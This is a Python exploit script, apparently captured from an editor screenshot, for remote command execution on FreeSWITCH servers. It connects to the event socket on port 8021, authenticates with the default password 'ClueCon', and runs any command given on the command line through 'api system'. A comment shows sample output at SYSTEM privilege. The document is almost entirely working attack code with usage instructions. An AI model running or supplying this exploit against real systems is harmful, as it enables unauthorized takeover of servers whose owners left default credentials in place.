 home > saxon > Desktop > freeSWITCH_RCE.py > ...
14 # Authenticated
15 # Content-Type: api/response
16 # Content-Length: 20
17 #
18 # nt authority\system
19 #
20
21 #!/usr/bin/python3
22
23 from socket import *
24 import sys
25
26 if len(sys.argv) != 3:
27     print('Missing arguments')
28     print('Usage: freeswitch-exploit.py <target> <cmd>')
29     sys.exit(1)
30
31 ADDRESS=sys.argv[1]
32 CMD=sys.argv[2]
33 PASSWORD='ClueCon' # default password for FreeSWITCH
34
35 s=socket(AF_INET, SOCK_STREAM)
36 s.connect((ADDRESS, 8021))
37
38 response = s.recv(1024)
39 if b'auth/request' in response:
40     s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
41     response = s.recv(1024)
42     if b'+OK accepted' in response:
43         print('Authenticated')
44         print('cmd:', 'api system {}\n\n'.format(CMD))
45         s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
46         response = s.recv(8096).decode()
47         print(response)
48     else:
49         print('Authentication failed')
50         sys.exit(1)
51 else:
52     print('Not prompted for authentication, likely not vulnerable')
53     sys.exit(1)